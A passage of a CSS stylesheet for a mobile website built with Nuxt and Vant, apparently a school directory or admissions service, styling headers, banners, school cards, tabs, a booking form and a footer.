	transition: none;
}
.nuxt-progress-failed {
	background-color: red;
}
html {
	font-family: 'Source Sans Pro', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
	font-size: 0.213333rem;
	word-spacing: 0.013333rem;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	box-sizing: border-box;
}
*, *::before, *::after {
 box-sizing: border-box;
 margin: 0;
}
.button--green {
	display: inline-block;
	border-radius: 0.053333rem;
	border: 0.013333rem solid #3b8070;
	color: #3b8070;
	text-decoration: none;
	padding: 0.133333rem 0.4rem;
}
.button--green:hover {
	color: #fff;
	background-color: #3b8070;
}
.button--grey {
	display: inline-block;
	border-radius: 0.053333rem;
	border: 0.013333rem solid #35495e;
	color: #35495e;
	text-decoration: none;
	padding: 0.133333rem 0.4rem;
	margin-left: 0.2rem;
}
.button--grey:hover {
	color: #fff;
	background-color: #35495e;
}
html, body {
	height: 100%;
}
#__nuxt, #__layout {
	height: inherit;
}
.container[data-v-327ff942] {
	background-color: #f7f7f7;
	padding: 0 0 1.493333rem;
	overflow: auto;
	height: 100%;
}
.container .content[data-v-327ff942] {
	padding: 0 0.546667rem;
	overflow: hidden;
}
/* .scroll {
  overflow: auto;
}
.noscroll {
  overflow: hidden;
} */
.root .header[data-v-0d5338ac] {
	background-color: #fff;
	width: 100%;
}
.root .header .head[data-v-0d5338ac] {
	padding: 0 0.546667rem;
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 1.32rem;
}
.root .header .head .logo[data-v-0d5338ac] {
	width: 2.693333rem;
	height: 0.64rem;
	background: url(../images/logo.png) no-repeat center;
	background-size: 80% auto;
}
.root .header .head .logo a[data-v-0d5338ac] {
	display: block;
	height: 0.64rem;
}
.root .header .head .hint[data-v-0d5338ac] {
	color: #000;
	font-size: 0.266667rem;
	font-weight: bold;
}

.banner[data-v-5f1cdb2b] {
	position: relative;
    width: 100%;
    height: 4.3rem;
}
.banner .btn-box[data-v-5f1cdb2b] {
	position: absolute;
	width: 94%;
	top: 50%;
	height: 0.506667rem;
	left: 50%;
	margin-left: -47%;
	z-index: 2;
	transform: translate(0, -50%);
	display: flex;
	justify-content: space-between;
}
.banner .btn-box .prev-btn[data-v-5f1cdb2b], .banner .btn-box .next-btn[data-v-5f1cdb2b] {
	width: 0.506667rem;
	height: 0.506667rem;
	background: rgba(0, 0, 0, 0.3);
	border: none;
	position: relative;
}
.banner .btn-box .prev-btn[data-v-5f1cdb2b]::after, .banner .btn-box .next-btn[data-v-5f1cdb2b]::after {
 content: "";
 width: 0.2rem;
 height: 0.2rem;
 border-top: 0.053333rem solid rgba(255, 255, 255, 0.8);
 border-left: 0.053333rem solid rgba(255, 255, 255, 0.8);
 position: absolute;
 left: 50%;
 top: 50%;
 margin-left: -0.04rem;
 transform: translate(-50%, -50%) rotate(135deg);
}
.banner .btn-box .prev-btn[data-v-5f1cdb2b]::after {
 margin-left: 0.04rem;
 transform: translate(-50%, -50%) rotate(-45deg);
}
.banner[data-v-5f1cdb2b] .van-swipe-item {
	line-height: 0;
}
.banner[data-v-5f1cdb2b] .van-swipe-item a {
	display: block;
}
.van-swipe-item img {
    height: 4.3rem;
    max-width: none;
}
.banner[data-v-5f1cdb2b] .van-swipe__indicator {
	width: 0.213333rem;
	height: 0.213333rem;
	border: 0.053333rem #fff solid;
	background: 0 0;
}
.banner[data-v-5f1cdb2b] .van-swipe__indicators {
	bottom: 0.266667rem;
}
.banner[data-v-5f1cdb2b] .van-swipe__indicator:not(:last-child) {
 margin-right: 0.266667rem;
}
.banner[data-v-5f1cdb2b] .van-swipe__indicator--active {
	background: #fff;
}
.root[data-v-658b2e22] {
/*  .van-overlay {
    top: 698px;
    .wrapper {
      align-items: flex-start;
      .block {
        box-shadow: 0px 0px 32px 0px rgba(39, 39, 39, 0.04);
        .class-item {
          width: 185px;
          height: 92px;
          background-color: #fff;
          text-align: center;
          line-height: 92px;
          font-size: 26px;
          color: #000;
          display: block;
        }
      }
    }
  } */
}
.root .van-grid-item[data-v-658b2e22] {
	height: 2rem;
	box-shadow: 0 0.093333rem 0.093333rem 0 rgba(39, 39, 39, 0.1);
}
.root .van-grid-item[data-v-658b2e22] .van-grid-item__content {
	background-color: #f3ab56;
}
.root .van-grid-item[data-v-658b2e22] .van-grid-item__content .van-icon__image {
	width: 1rem;
	height:1rem;
}
.root .van-grid-item[data-v-658b2e22] .van-grid-item__content .van-grid-item__text {
	font-size: 0.293333rem;
	color: #37322d;
}
.root .van-grid-item[data-v-658b2e22]:nth-child(2n) .van-grid-item__content {
 background-color: #f59d36;
}
.root .wrapper[data-v-658b2e22] {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	height: 100%;
}
.root .van-grid[data-v-658b2e22] {
/*	height: 100%;*/
}
.root[data-v-b098affc] {
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 3.48rem;
	background-color: #fff;
	padding: 0 0.546667rem;
	margin-top: 0.2rem
}
.root .test[data-v-b098affc] {
	width: 4.266667rem;
	height: 2.28rem;
	display: flex;
	flex-wrap: wrap;
	align-content: space-around;
	padding: 0 0.186667rem;
}
.root .test .tit[data-v-b098affc] {
	width: 100%;
	font-size: 0.426667rem;
	color: #333335;
	display: flex;
	flex-direction: column;
}
.root .test .tit .spanish[data-v-b098affc] {
	color: #f3c678;
	font-size: 0.24rem;
	font-weight: bold;
}
.root .test .btn[data-v-b098affc] {
	width: 1.506667rem;
	height: 0.426667rem;
	background: #fff;
	box-shadow: 0 0.066667rem 0.173333rem 0 rgba(39, 39, 39, 0.1);
	border-radius: 0.106667rem;
	font-weight: bold;
	color: #bbbbbc;
	font-size: 0.24rem;
	line-height: 0.426667rem;
	text-align: center;
}
.root[data-v-2fe53ace] {
	margin-top: 1.053333rem;
}
.root .content-item[data-v-2fe53ace] {
	display: flex;
	margin-bottom: 0.266667rem;
	box-shadow: 0.013333rem 0.24rem 0.213333rem 0 rgba(39, 39, 39, 0.1);
	border-radius: 0.213333rem;
	background-color: #fff;
}
.root .content-item .item-tit[data-v-2fe53ace] {
	border-right: none;
	border-radius: 0.213333rem 0 0 0.213333rem;
	background-color: #f3ab56;
	height: 0.866667rem;
	line-height: 0.866667rem;
	width: 2.253333rem;
	text-align: center;
	color: #fff;
	font-size: 0.32rem;
	font-weight: bold;
}
.root .content-item .item-content[data-v-2fe53ace] {
	display: flex;
	flex: 1;
}
.root .content-item .item-content .item-text[data-v-2fe53ace] {
	font-size: 0.32rem;
	color: #343436;
	line-height: 0.866667rem;
	display: flex;
	justify-content: center;
	height: 0.866667rem;
	width: 33.33%;
	position: relative;
	background: url(../images/xian.png) right no-repeat;
}
.root .content-item .item-content .item-text .shadow[data-v-2fe53ace] {
	width: 0.173333rem;
	height: 0.773333rem;
	position: absolute;
	right: 0;
	bottom: 0;
}
.root .content-item .item-content a[data-v-2fe53ace]:nth-child(3n) {
 border-radius: 0 0.213333rem 0.213333rem 0;
}

.root .content-item[data-v-2fe53ace]:nth-child(3) {
 height: 1.733333rem;
 overflow: hidden;
}
.root .content-item:nth-child(3) .item-tit[data-v-2fe53ace] {
 height: 1.733333rem;
 line-height: 1.733333rem;
}
.root .content-item:nth-child(3) .item-content[data-v-2fe53ace] {
 display: flex;
 flex-wrap: wrap;
}
.root .content-item:nth-child(3) .item-content .item-text[data-v-2fe53ace] {
 border-bottom: 0.026667rem solid #f2f2f2;
}
.root .content-item:nth-child(3) .item-content a[data-v-2fe53ace]:nth-child(3n) {
 border-radius: 0 0.213333rem 0 0;
}

.root .content-item[data-v-2fe53ace]:nth-child(4) {
 height: 1.733333rem;
 overflow: hidden;
}
.root .content-item:nth-child(4) .item-tit[data-v-2fe53ace] {
 height: 1.733333rem;
 line-height: 1.733333rem;
}
.root .content-item:nth-child(4) .item-content[data-v-2fe53ace] {
 display: flex;
 flex-wrap: wrap;
}
.root .content-item:nth-child(4) .item-content .item-text[data-v-2fe53ace] {
 border-bottom: 0.026667rem solid #f2f2f2;
}
.root .content-item:nth-child(4) .item-content a[data-v-2fe53ace]:nth-child(3n) {
 border-radius: 0 0.213333rem 0 0;
}
.root[data-v-2002e014] {
	margin: 1.053333rem 0 0.373333rem;
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.root .group[data-v-2002e014] {
	display: flex;
	line-height: 0.506667rem;
}
.root .group .line[data-v-2002e014] {
	width: 0.186667rem;
	height: inherit;
	background-color: #f3ab56;
	margin-right: 0.24rem;
}
.root .group .tit[data-v-2002e014] {
	font-size: 0.506667rem;
	font-weight: bold;
	color: #333335;
	height: inherit;
}
.root .link[data-v-2002e014] {
	display: flex;
	align-items: center;
	font-size: 0.293333rem;
	font-weight: bold;
	color: #acacad;
	height: 0.506667rem;
	transform: translateX(0.8rem);
}
.root .link .arrow[data-v-2002e014] {
	width: 0.32rem;
	height: 0.32rem;
	margin: 0.4rem;
	position: relative;
	overflow: hidden;
	transform: translateX(-0.4rem);
}
.root .link .arrow[data-v-2002e014]::after, .root .link .arrow[data-v-2002e014]::before {
 content: "";
 display: block;
 margin: auto;
 width: 0.133333rem;
 height: 0.266667rem;
 background-color: #f3ab56;
 position: absolute;
 left: 0.133333rem;
}
.root .link .arrow[data-v-2002e014]::after {
 transform: rotate(20deg);
 top: 0.133333rem;
}
.root .link .arrow[data-v-2002e014]::before {
 transform: rotate(-20deg);
 top: -0.08rem;
}
.root .content-item[data-v-cd02c320] {
	padding: 0.453333rem 0.186667rem;
	background-color: #fff;
	display: flex;
}
.root .content-item .img[data-v-cd02c320] {
	width: 2.133333rem;
	height: 2.133333rem;
	border-radius: 0.133333rem;
	margin-right: 0.32rem;
}
.root .content-item .item-content[data-v-cd02c320] {
	font-size: 0.266667rem;
	color: #b2b2b2;
	width: 100%;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-content: space-between;
}
.root .content-item .item-content .tit-content[data-v-cd02c320] {
	display: flex;
	flex: 1;
	align-items: center;
}
.root .content-item .item-content .tit-content .tit[data-v-cd02c320] {
	width: 3.333333rem;
	font-size: 0.32rem;
	font-weight: bold;
	color: #343436;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	flex: 1;
}
.root .content-item .item-content .tit-content .tag[data-v-cd02c320] {
	width: 0.373333rem;
	height: 0.373333rem;
	border-radius: 0.106667rem;
	line-height: 0.373333rem;
	text-align: center;
	background-color: #ed8545;
	color: #fff;
	margin-left: 0.266667rem;
	font-size: 0.186667rem;
}
.root .content-item .item-content .time-item[data-v-cd02c320] {
	display: flex;
	justify-content: space-between;
	width: 100%;
}
.root .content-item .item-content .time-item .time[data-v-cd02c320] {
	display: flex;
	align-items: center;
}
.root .content-item .item-content .time-item .time .icon[data-v-cd02c320] {
	width: 0.32rem;
	height: 0.32rem;
	margin-right: 0.16rem;
}
.root .content-item .item-content .time-item .time .date[data-v-cd02c320] {
	margin-right: 0.333333rem;
}
.root .content-item .item-content .time-item .stop[data-v-cd02c320] {
	width: 1.066667rem;
	height: 0.386667rem;
	border-radius: 0.133333rem;
	color: #fff;
	line-height: 0.386667rem;
	text-align: center;
	font-size: 0.266667rem;
}
.root .content-item .item-content .time-item .doing[data-v-cd02c320] {
	background-color: #a6ccff;
}
.root .content-item .item-content .time-item .done[data-v-cd02c320] {
	background-color: #bcbcbc;
}
.root .content-item .item-content .item-foot[data-v-cd02c320] {
	display: flex;
	justify-content: space-between;
	width: 100%;
}
.root .content-item .item-content .item-foot .order[data-v-cd02c320] {
	width: 1.44rem;
	height: 0.48rem;
	line-height: 0.48rem;
	text-align: center;
	border-radius: 0.133333rem;
	background-color: #bcbcbc;
	color: #fff;
	box-shadow: 0.013333rem 0.08rem 0.12rem 0.013333rem rgba(39, 39, 39, 0.1);
	display: block;
}
.root .content-item .item-content .item-foot .active-order[data-v-cd02c320] {
	background-color:#f3ab56;
}
.root .hot-school[data-v-81d31b80] .van-tab {
	color: #acacae;
	font-size: 0.4rem;
	border-right: 0.013333rem solid #e1e1e1;
	border-image: linear-gradient(#f6f6f6, #f0ebeb) 2 2;
	font-weight: bold;
	width: 4rem;
	line-height: 1;
	background-color: #f5f5f5;
}
.root .hot-school .van-tabs[data-v-81d31b80] {
	top: -0.666667rem;
}
.root .hot-school[data-v-81d31b80] .van-tab:nth-child(1) {
 border-left: 0.013333rem solid #e1e1e1;
}
.root .hot-school[data-v-81d31b80] .van-tabs__nav {
	width: 6.133333rem;
	left: 2.933333rem;
}
.root .hot-school[data-v-81d31b80] .van-tabs--line {
	background-color: rgba(0, 0, 0, 0);
}
.root .hot-school[data-v-81d31b80] .van-tabs--line .van-tabs__line {
	background-color: #fff;
}
.root .hot-school[data-v-81d31b80] .van-tabs--line .van-tab--active {
	color: #737374;
	background-color: #fff;
	border: none;
	position: relative;
}
.root .hot-school[data-v-81d31b80] .van-tabs--line .van-tab--active::before {
 content: "";
 width: 0.013333rem;
 height: 0.586667rem;
 background-color: #fff;
 position: absolute;
 left: -0.026667rem;
 top: 0;
}
.root .hot-school[data-v-81d31b80] .van-tabs__content {
	background-color: #fff;
}
.root .hot-school .content[data-v-81d31b80] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.root .hot-school .content .item-content[data-v-81d31b80] {
	width: 50%;
	padding: 0.533333rem 0.266667rem 0;
	margin-bottom: 0.466667rem;
}
.root .hot-school .content .item-content .img[data-v-81d31b80] {
	width: 4rem;
	height: 2.413333rem;
	border-radius: 0.133333rem;
}
.root .hot-school .content .item-content .item-body[data-v-81d31b80] {
	box-shadow: 0.013333rem 0.08rem 0.133333rem 0 rgba(39, 39, 39, 0.06);
	border-radius: 0.133333rem;
	height: 3.733333rem;
	padding: 0 0.24rem 0.333333rem;
	display: flex;
	align-content: space-around;
	flex-wrap: wrap;
}
.root .hot-school .content .item-content .item-body .item-tit[data-v-81d31b80] {
	position: relative;
	display: flex;
	justify-content: space-between;
	width: 100%;
}
.root .hot-school .content .item-content .item-body .item-tit .icon[data-v-81d31b80] {
	position: absolute;
	top: -1.2rem;
	left: -0.24rem;
	width: 1.32rem;
	height: 1.32rem;
	border-radius: 50%;
	border: 0.013333rem solid #f9f8f8;
}
.root .hot-school .content .item-content .item-body .item-tit .tit[data-v-81d31b80] {
	position: absolute;
	top: -0.4rem;
	right: -0.266667rem;
	font-weight: bold;
	color: #38383a;
	font-size: 0.32rem;
	height: 0.666667rem;
	line-height: 0.666667rem;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 2.4rem;
	text-align: right;
	margin-right: 0.2rem;
}
.root .hot-school .content .item-content .item-body .tags[data-v-81d31b80] {
	width: 100%;
	display: flex;
	justify-content: space-between;
	color: #fff;
}
.root .hot-school .content .item-content .item-body .tags .default[data-v-81d31b80] {
	width: 0.4rem;
	height: 0.4rem;
	border-radius: 0.106667rem;
	font-size: 0.213333rem;
	line-height: 0.4rem;
	text-align: center;
}
.root .hot-school .content .item-content .item-body .tags .type[data-v-81d31b80] {
	background-color: #c6e2f8;
}
.root .hot-school .content .item-content .item-body .tags .tags-right[data-v-81d31b80] {
	flex: 1;
	display: flex;
	justify-content: flex-start;
}
.root .hot-school .content .item-content .item-body .tags span[data-v-81d31b80] {
	display: block;
	margin-left: 0.133333rem;
}
.root .hot-school .content .item-content .item-body .tags .kindergarten[data-v-81d31b80] {
	background-color: #ffc456;
}
.root .hot-school .content .item-content .item-body .tags .small[data-v-81d31b80] {
	background-color: #f89a66;
}
.root .hot-school .content .item-content .item-body .tags .middle[data-v-81d31b80] {
	background-color: #ed8545;
}
.root .hot-school .content .item-content .item-body .tags .high[data-v-81d31b80] {
	background-color: #f58058;
}
.root .hot-school .content .item-content .item-body .tags .ib[data-v-81d31b80] {
	background-color: #74b042;
}
.root .hot-school .content .item-content .item-body .tags .ap[data-v-81d31b80] {
	background-color: #8cd4d6;
}
.root .hot-school .content .item-content .item-body .tags .al[data-v-81d31b80] {
	background-color: #fda4a4;
}
.root .hot-school .content .item-content .item-body .tags .other[data-v-81d31b80] {
	background: #f0df45;
}
.root .hot-school .content .item-content .item-body .des[data-v-81d31b80] {
	color: #b2b2b2;
	word-wrap: break-word;
	text-align: justify;
	width: 3.52rem;
	font-size: 0.24rem;
	font-weight: 300;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
}
.root .hot-school .content .item-content .item-body .item-foot[data-v-81d31b80] {
	width: 100%;
	height: 0.48rem;
	display: flex;
	justify-content: space-between;
}
.root .hot-school .content .item-content .item-body .item-foot .local[data-v-81d31b80] {
	display: flex;
	align-items: center;
	height: 0.48rem;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.root .hot-school .content .item-content .item-body .item-foot .local .local-icon[data-v-81d31b80] {
	width: 0.24rem;
	height: 0.32rem;
	display: block;
}
.root .hot-school .content .item-content .item-body .item-foot .local .localtion[data-v-81d31b80] {
	width: inherit;
	color: #b2b2b2;
	font-size: 0.24rem;
	margin-left: 0.106667rem;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.root .hot-school .content .item-content .item-body .item-foot .detail[data-v-81d31b80] {
	width: 1.44rem;
	height: 0.48rem;
	line-height: 0.48rem;
	background-color: #f8c24e;
	box-shadow: 0.013333rem 0.08rem 0.12rem 0.013333rem rgba(39, 39, 39, 0.1);
	border-radius: 0.133333rem;
	color: #fff;
	font-weight: bold;
	font-size: 0.266667rem;
	text-align: center;
}
.root[data-v-140fd24a] {
	margin-bottom: 0.666667rem;
}
.root .head-tit[data-v-140fd24a] {
	margin-top: 0.466667rem;
	margin-bottom: 0.466667rem;
}
.root .select-school[data-v-140fd24a] {
/* /deep/.van-tab {
      color: #acacae;
      font-size: 30px;
      border-right: 1px solid #e1e1e1;
      border-image: linear-gradient(#f6f6f6, #f0ebeb) 2 2;
      font-weight: bold;
      width: 300px;
      line-height: 1;
      background-color: #f5f5f5;
    }
    // .van-tabs {
    //   top: 0px;
    // }
    /deep/.van-tab:nth-child(1) {
      border-left: 1px solid #e1e1e1;
    }
    /deep/.van-tabs__nav {
      width: 460px;
      left: 220px;
    }
    /deep/.van-tabs--line {
      background-color: rgba(0, 0, 0, 0);
      .van-tabs__line {
        background-color: #fff;
      }
      .van-tab--active {
        color: #737374;
        background-color: #fff;
        position: relative;
        &::before {
          content: "";
          width: 1px;
          height: 44px;
          background-color: #fff;
          position: absolute;
          left: -2px;
          top: 0;
        }
      }
    }
    /deep/.van-tabs__content {
      background-color: #fff;
    } */
}
.root .select-school .content[data-v-140fd24a] {
	background-color: #fff;
	box-shadow: 0.013333rem 0.24rem 0.213333rem 0 rgba(39, 39, 39, 0.1);
	border-radius: 0 0 0.133333rem 0.133333rem;
	padding: 0 0.266667rem;
}
.root .select-school .content .item-content[data-v-140fd24a] {
	padding: 0.333333rem 0 0.306667rem;
	border-top: 0.013333rem solid #eee;
	width: 100%;
	height: 1.733333rem;
	display: flex;
	flex-wrap: wrap;
	align-content: space-between;
}
.root .select-school .content .item-content .tit[data-v-140fd24a] {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 0.32rem;
	font-weight: bold;
	color: #38383a;
}
.root .select-school .content .item-content .time[data-v-140fd24a] {
	width: 100%;
	justify-content: space-between;
	align-items: center;
}
.root .select-school .content .item-content .time .date[data-v-140fd24a] {
	font-size: 0.266667rem;
	color: #b2b2b2;
	display: flex;
	background: url(../images/time.png) left center no-repeat;
	background-size: 4%;
	padding-left: 0.5rem;
}
.root .select-school .content .item-content .time .date .icon[data-v-140fd24a] {
	width: 0.32rem;
	height: 0.32rem;
	margin-right: 0.133333rem;
}
.root .select-school .content .item-content .time .tags[data-v-140fd24a] {
	width: 78%;
	display: flex;
	justify-content: flex-end;
}
.root .select-school .content .item-content .time .tags .tag[data-v-140fd24a] {
	background-color: #ffeeca;
	border-radius: 0.106667rem;
	color: #f8c24e;
	font-size: 0.213333rem;
	margin-left: 0.066667rem;
	text-align: center;
	line-height: 0.32rem;
	font-family: "微软雅黑";
	white-space: nowrap;
	padding: 0.053333rem;
}
.root .select-school .content .item-content .des[data-v-140fd24a] {
	text-align: justify;
	font-size: 0.266667rem;
	color: #d8d8d8;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
}
.root .select-school .content .item-content .item-foot[data-v-140fd24a] {
	display: flex;
	justify-content: flex-end;
	width: 100%;
}
.root .select-school .content .item-content .item-foot .detail[data-v-140fd24a] {
	width: 1.44rem;
	height: 0.4rem;
	background-color: #f8c24e;
	box-shadow: 0.013333rem 0.08rem 0.12rem 0.013333rem rgba(39, 39, 39, 0.1);
	border-radius: 0.106667rem;
	color: #fff;
	font-weight: bold;
	font-size: 0.266667rem;
	line-height: 0.4rem;
	text-align: center;
}
.root .select-school .content .item-content[data-v-140fd24a]:nth-child(1) {
 border: none;
}
.root[data-v-030b020a] {
	background-color: #fafafa;
	margin: 0 -0.733333rem !important;
}
.root .logo[data-v-030b020a] {
	margin: 0 auto;
	width: 2.693333rem;
	height: 0.64rem;
	background: url("../images/dlogo.png") center no-repeat;
	background-size: 2.693333rem 0.64rem;
}
.root .logo a[data-v-030b020a] {
	display: block;
	height: 0.64rem;
}
.root .link[data-v-030b020a] {
	display: flex;
	padding: 0.546667rem 0 0.4rem;
	justify-content: space-between;
}
.root .link li[data-v-030b020a] {
	flex: 1;
	position: relative;
}
.root .link li[data-v-030b020a]::before {
 width: 0.013333rem;
 height: 100%;
 background-color: #b2b2b2;
 position: absolute;
 content: "";
 right: 0;
}
.root .link li[data-v-030b020a]:last-child::before {
 display: none;
}
.root .link li a[data-v-030b020a] {
	font-size: 0.266667rem;
	display: block;
	text-align: center;
	color: #b2b2b2;
}
.root .link li .first[data-v-030b020a] {
	border-left: none;
	padding-left: 0;
}
.root .link .first-li[data-v-030b020a] {
	margin-left: 0;
}
.root .foot[data-v-030b020a] {
	background-color: #fff;
	display: flex;
	justify-content: center;
	height: 2rem;
	font-size: 0.266667rem;
	color: #999999;
	flex-wrap: wrap;
	flex-direction: column;
}
.root .foot .name[data-v-030b020a] {
	margin-bottom: 0.053333rem;
	text-align: center;
}
.root .foot .records[data-v-030b020a] {
	text-align: center;
	color: #999;
}
.root .van-tabbar[data-v-3265c27a] {
	height: 1.493333rem;
	z-index: 999;
}
.root .van-tabbar .van-tabbar-item[data-v-3265c27a]:first-child {
	background-color:#f3ab56;
}
.root .van-tabbar .van-tabbar-item[data-v-3265c27a]:last-child {
	background-color: #FC7647;
}
.root .van-tabbar .iconfont[data-v-3265c27a] {
	font-size: 0.533333rem;
}
.root .van-tabbar .van-tabbar-item--active[data-v-3265c27a] .van-tabbar-item__icon {
	color: #fff;
}
.root .van-tabbar .van-tabbar-item--active[data-v-3265c27a] .van-tabbar-item__text {
	color: #fff;
	font-size: 0.293333rem;
}
.root .van-tabbar[data-v-3265c27a] .van-tabbar-item__text{
	color: #fff;
	font-size: 0.293333rem;
}
.root .van-tabbar[data-v-3265c27a] .van-tabbar-item__text a{
	color: #fff;
	font-size: 0.293333rem;
}
.root .van-tabbar[data-v-3265c27a] .icon-yuyue {
	color: #fff;
}
.root .van-tabbar[data-v-3265c27a] .icon-dianhua {
	color: #fff;
}
.root a[data-v-3265c27a], .root a[data-v-3265c27a]:hover, .root a[data-v-3265c27a]:active, .root a[data-v-3265c27a]:visited, .root a[data-v-3265c27a]:link, .root a[data-v-3265c27a]:focus {
	color: #646566;
}
/* 关于我们 */
.container .white[data-v-04c2b8b2] {
	height: 1.426667rem;
}
.root .header[data-v-3e4fa6e8] {
	background-color: #fff;
	width: 100%;
}
.root .header .head[data-v-3e4fa6e8] {
	padding: 0.32rem 0.546667rem;
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.root .header .head .breadcrumb[data-v-3e4fa6e8] {
	font-size: 0.32rem;
}
.root .header .head .breadcrumb a[data-v-3e4fa6e8] {
	color: #999999;
	text-decoration: none;
}
.root .header .head .breadcrumb span[data-v-3e4fa6e8] {
	color: #999999;
	padding: 0 0.066667rem;
}
.root .header .head .breadcrumb .tit[data-v-3e4fa6e8] {
	color: #656565;
	font-weight: bold;
}
.root .header .head .logo[data-v-3e4fa6e8] {
	width: 2.693333rem;
	height: 0.64rem;
	background: url("../images/logo.png") no-repeat;
	background-size: 80% auto;
}
.root .header .head .logo a[data-v-3e4fa6e8] {
	display: block;
	height: 0.64rem;
}
.school[data-v-431a11d3] {
	background: #f7f7f7;
	overflow: hidden;
}
.school .all[data-v-431a11d3] {
	width: 100%;
	padding: 0.346667rem 0 0.6rem 1.16rem;
	background: #ffc456;
	font-size: 0.506667rem;
	font-weight: bold;
	color: #333335;
	letter-spacing: 0.04rem;
}
.school .wee[data-v-431a11d3] {
	width: 100%;
	padding: 0 0.56rem 0.933333rem;
	float: left;
}
.school .wee .school_info[data-v-431a11d3] {
	padding: 0.866667rem 0.613333rem 0.96rem;
	background: #fff;
	box-shadow: 0 0.24rem 0.213333rem 0 rgba(39, 39, 39, 0.1);
	border-radius: 0.106667rem;
	word-wrap: break-word;
}
.school .wee .school_info h1[data-v-431a11d3] {
	font-size: 0.4rem;
	color: #000;
	font-weight: bold;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.school .wee .school_info p[data-v-431a11d3] {
	margin-top: 0.333333rem;
	display: flex;
	justify-content: space-between;
}
.school .wee .school_info p span[data-v-431a11d3] {
	font-size: 0.32rem;
	color: #bab9b9;
}
.school .wee .school_info .info[data-v-431a11d3] {
	font-size: 0.32rem;
}
.school .wee .school_info .info[data-v-431a11d3] p{
	line-height: 27px
}
.school .wee .school_info .pages[data-v-431a11d3] {
	margin-top: 0.96rem;
}
.school .wee .school_info .pages a[data-v-431a11d3] {
	display: block;
	font-size: 0.32rem;
	font-weight: bold;
	color: #a5c1ff;
	line-height: 0.8rem;
	text-decoration: underline;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
/* 在线预约 */
.on_ly {
	margin-top: 0.693333rem;
    background: #fff;
    box-shadow: 0 0.24rem 0.213333rem 0 rgba(39, 39, 39, 0.1);
    border-radius: 0.106667rem;
    padding: 0.233333rem 0.293333rem 0.933333rem;
}

.on_ly ul li {
}
.on_ly ul .in_flt {
    width: 100%;
    height: 50px;
    color: #afafaf !important;
    font-size: 14px;
    padding-left: 20px;
    margin-right: 12px;
    border: 1px #e5e5e5 solid;
    border-radius: 100px;
    background: #fff;
   margin-top: 0.3rem;
}

.on_ly ul li .FaqTitlesy {
    width: 50%;
    height: 45px;
    background: #fff;
    border: 1px #e5e5e5 solid;
    border-radius: 100px;
    color: #afafaf !important;
    font-size: 14px;
    padding-left: 20px;
    margin-right: 15px;
    float: left;
    margin-top: 10px;
}
.on_ly ul li #VCode {
    float: left;
    width: 145px;
    border-radius: 100px;
    margin-top: 10px;
}
.on_ly ul .in_flta {
    width: 100%;
    height: 50px;
    background: #121212;
    color: #afafaf !important;
    font-size: 14px;
    padding-left: 20px;
    margin-right: 15px;
    border: 1px #e5e5e5 solid;
    border-radius: 100px;
    background: #fff;
    margin-top: 0.3rem;
}
.on_ly ul .nanniu_bj {
    width: 100%;
    height: 45px;
    background: #f3ab56;
    border:none;
    color: #fff;
    font-size: 16px;
    margin-top: 35px;
    border-radius: 100px;
}
.yuyue{
	width: 100%;
	height: 2.8rem;
	background: url(../images/yuyue.png) center no-repeat;
	background-size: 100%
}
.root[data-v-fd446754] .van-nav-bar .van-nav-bar__left i {
    color: #868686;
    font-size: 0.4rem;
}

.black-fixed {
    position: fixed;
    z-index: 99999!important;
    left: 0;
    width: 0;
    top: 0;
    height: 150%;
    text-align: right;
    font-size: 0.4rem;
    color: #fff;
    line-height: 2;
    right: 0;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    opacity: 0;
    background-color: rgba(0,0,0,0.5);
}
.clearfix:after {content:'';display:block;height:0;clear:both;visibility:hidden;}
.clearfix{zoom:1;}

.kechengfl {
	background-color: #f7f7f7;
	height: 1.2rem;
    line-height: 1.2rem;
}
.kechengfl .active {
	float: left;
	width: 25%;
	text-align: center;
	line-height: 1.2rem;
}

.kechengfl .on{ 
    background:#fff;
  position: relative;

} 
.kechengfl .on::after{
  position: absolute;
    content: "";
    width: 100%;
    height: 0.106667rem;
    background: #ffc456;
    bottom: 0;
    left: 0;
}

.kechengfl .on a{
	color:#fff;
	font-size: 0.346667rem;
	position: relative;
	display: block;
  
  
}
.kechengfl .active a{
 	color:#acacad;
	font-size: 0.346667rem;
	position: relative;
	display: block;
}






.kaifang{
	width: 100%;
	height: 1.3rem;
	line-height: 1.3rem;
	background: #ffd682;
	text-align: center;
	color: #333;
	font-size: 0.45rem
}
.tT01{
	width: 100%;
	height: 2rem;
	background: #fff;
	text-align: center;
	padding-top: 0.2rem;
}
.tT01 .span1{
	font-size: 0.453333rem;
    font-weight: bold;
    color: #333335;
    line-height: 1rem
}
.tT01 .span2{
	font-size: 0.226667rem;
    color: #333335;
    display: block;
}
.video_play {
    position: fixed;
    left: 0;
    top: 0;
    background: #fff;
    width: 100%;
    height: 100%;
    display: none;
    z-index: 111111;
}
#video_close {
    display: block;
    width: 20px;
    height: 20px;
    background: url(../images/close.png);
    position: absolute;
    top: 12px;
    left:10px;
    cursor: pointer;
    z-index: 99999
}
.ceping{
	width: 100%;
	height: 2.8rem;
	background: url(../images/ceping.png) center no-repeat;
	background-size: 100%
}
.zhaopin{
	width: 100%;
